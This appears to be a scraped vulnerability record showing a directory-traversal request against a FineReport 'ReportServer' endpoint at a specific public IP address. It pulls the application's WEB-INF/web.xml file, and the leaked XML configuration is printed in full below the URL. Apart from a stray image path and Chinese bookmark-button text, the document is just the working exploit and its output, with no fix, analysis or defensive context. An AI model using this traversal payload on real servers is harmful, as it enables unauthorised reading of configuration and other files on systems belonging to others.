 orange
http://219.141.18.58/WebReport/ReportServer?op=resource&resource=../../WEB-INF/web.xml
收藏 点此导入收藏...
<?xml version="1.0" encoding="UTF-8" ?>
- <web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" version="2.4">
<display-name>Template WebApp</display-name>
- <mime-mapping>
<extension>msi</extension>
<mime-type>application/x-msi</mime-type>
</mime-mapping>
- <servlet>
<servlet-name>ReportServer</servlet-name>
<servlet-class>com.fr.web.ReportServlet</servlet-class>
<load-on-startup>0</load-on-startup>
</servlet>
- <servlet-mapping>
<servlet-name>ReportServer</servlet-name>
<url-pattern>/ReportServer</url-pattern>
</servlet-mapping>
</web-app>